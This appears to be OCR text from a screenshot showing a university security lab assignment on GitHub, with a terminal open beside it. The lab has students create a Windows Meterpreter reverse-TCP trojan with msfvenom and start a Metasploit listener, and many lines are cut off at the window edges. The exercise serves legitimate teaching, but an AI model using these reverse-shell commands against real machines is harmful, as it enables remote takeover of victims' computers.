 Menu
12:11 PM
its250/labs/lab07 at master · ufidon/its250 · GitHub — Mozilla Firefox
its250/labs/lab07 at mas
Privilege Escalation - Me
Greenbone Security Assi
https://github.com/ufidon/its250/tree/master/labs/lab07
2. Tasks (100%)
Note: replace VM IPs with yours in these tasks
1. (5%) Find the IP addresses of your Windows server VM and Ubuntu VM, make sure they can ping each other
2. (5%) On Ubuntu, create a trojan program with msfvenom
# Replace the Ubuntu_IP with yours
msfvenom -p windows/meterpreter/reverse_tcp LHOST=Ubuntu_IP LPORT=12345 -f exe > trojan.exe
3. (5%) On Ub
# Run th
sudo pyt
4. (10%) On U
# Inside
use mult
set PAYL
set LHOS
set LPOR
# 1. one
exploit
# 2. con
set exitonsession false
exploit -j
i@cit: ~/Documents/its250/lab07
File Edit View Search Terminal Tabs Help
i@cit: ~/Documents/its250/lab07
i@cit: ~/Documents/its250/lab07
i@cit:~/Documents/its250/lab07$
its250/labs/lab07 at m...
[lab07]
i@cit: ~/Documents/it...